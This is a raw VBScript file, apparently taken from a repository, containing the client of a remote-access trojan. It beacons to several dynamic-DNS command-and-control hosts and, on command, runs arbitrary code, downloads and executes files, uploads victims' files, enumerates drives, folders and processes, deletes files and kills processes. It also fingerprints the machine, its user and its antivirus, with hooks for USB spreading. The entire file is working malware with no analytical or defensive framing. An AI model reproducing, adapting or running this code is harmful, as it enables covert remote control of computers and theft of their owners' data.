 host = array ("mmksba.dyndns.org:4455","webhoptest.webhop.info:4433","mmksba.simple-url.com:442
set shellobj = createobject("wscript.shell")
dim filesystemobj
set filesystemobj = createobject("scripting.filesystemobject")
dim httpobj
set httpobj = createobject("msxml2.xmlhttp")
spliter = "<|>"
dim response
dim cmd
dim param
info = ""
usbspreading = ""
startdate = ""
dim oneonce
dns = 0
on error resume next
instance
while true
install
response = ""
response = post ("is-ready",information)
if httpobj.status <> 200 then
if dns >= ubound (host) then
dns = 0
else
dns = dns + 1
end if
end if
cmd = split (response,spliter)
select case cmd (0)
case "excecute"
param = cmd (1)
execute param
case "send"
download cmd (1),cmd (2)
case "site-send"
sitedownloader cmd (1),cmd (2)
case "recv"
param = cmd (1)
upload (param)
case  "enum-driver"
post "is-enum-driver",enumdriver
case  "enum-faf"
param = cmd (1)
post "is-enum-faf",enumfaf (param)
case  "enum-process"
post "is-enum-process",enumprocess
case  "delete"
param = cmd (1)
deletefaf (param)
case  "exit-process"
param = cmd (1)
exitprocess (param)
end select
wend
function post (cmd ,param)
post = param
httpobj.open "post","http://" & host(dns) &"/" & cmd, false
httpobj.send param
post = httpobj.responsetext
end function
function information
on error resume next
if  inf = "" then
inf = hwid & spliter
inf = inf  & shellobj.expandenvironmentstrings("%computername%") & spliter
inf = inf  & shellobj.expandenvironmentstrings("%username%") & spliter
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set os = root.execquery ("select * from win32_operatingsystem")
for each osinfo in os
inf = inf & osinfo.caption & spliter
exit for
next
inf = inf & "plus" & spliter
inf = inf & security & spliter
inf = inf & usbspreading
information = inf
else
information = inf
end if
end function
function hwid
on error resume next
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set disks = root.execquery ("select * from win32_logicaldisk")
for each disk in disks
if  disk.volumeserialnumber <> "" then
hwid = disk.volumeserialnumber
exit for
end if
next
end function
function security
on error resume next
security = ""
set objwmiservice = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
for each objitem in colitems
versionstr = split (objitem.version,".")
next
versionstr = split (colitems.version,".")
osversion = versionstr (0) & "."
for  x = 1 to ubound (versionstr)
osversion = osversion &  versionstr (i)
next
osversion = eval (osversion)
if  osversion > 6 then sc = "securitycenter2" else sc = "securitycenter"
set objsecuritycenter = getobject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)
for each objantivirus in colantivirus
security  = security  & objantivirus.displayname & " ."
next
if security  = "" then security  = "nan-av"
end function
sub download (fileurl,filedir)
if filedir = "" then
filedir = installdir
end if
strsaveto = filedir & mid (fileurl, instrrev (fileurl,"\") + 1)
set objhttpdownload = createobject("msxml2.xmlhttp")
objhttpdownload.open "post","http://" & host(dns) &"/is-sending" & spliter & fileurl, false
objhttpdownload.send ""
set objfsodownload = createobject ("scripting.filesystemobject")
if  objfsodownload.fileexists (strsaveto) then
objfsodownload.deletefile (strsaveto)
end if
if  objhttpdownload.status = 200 then
dim  objstreamdownload
set  objstreamdownload = createobject("adodb.stream")
with objstreamdownload
.type = 1
.open
.write objhttpdownload.responsebody
.savetofile strsaveto
.close
end with
set objstreamdownload  = nothing
end if
if objfsodownload.fileexists(strsaveto) then
shellobj.run objfsodownload.getfile (strsaveto).shortpath
end if
end sub
function upload (fileurl)
dim  objstreamuploade,buffer
set  objstreamuploade = createobject("adodb.stream")
with objstreamuploade
.type = 1
.open
.loadfromfile fileurl
buffer = .read
.close
end with
set objstreamdownload = nothing
post "is-recving" & spliter & fileurl,buffer
end function
function enumdriver ()
for  each drive in filesystemobj.drives
if   drive.isready = true then
enumdriver = enumdriver & drive.path & "|" & drive.drivetype & spliter
end if
next
end Function
function enumfaf (enumdir)
enumfaf = enumdir & spliter
for  each folder in filesystemobj.getfolder (enumdir).subfolders
enumfaf = enumfaf & folder.name & "||d|" & folder.attributes & spliter
next
for  each file in filesystemobj.getfolder (enumdir).files
enumfaf = enumfaf & file.name & "|" & file.size  & "|f|" & file.attributes & spliter
next
end function
function enumprocess ()
on error resume next
set objwmiservice = getobject("winmgmts:\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_process",,48)
dim objitem
for each objitem in colitems
enumprocess = enumprocess & objitem.name & "|"
enumprocess = enumprocess & objitem.processid & "|"
enumprocess = enumprocess & objitem.executablepath & spliter
next
end function
sub exitprocess (pid)
on error resume next
shellobj.run ("taskkill /F /T /PID ") & pid,7,true
end sub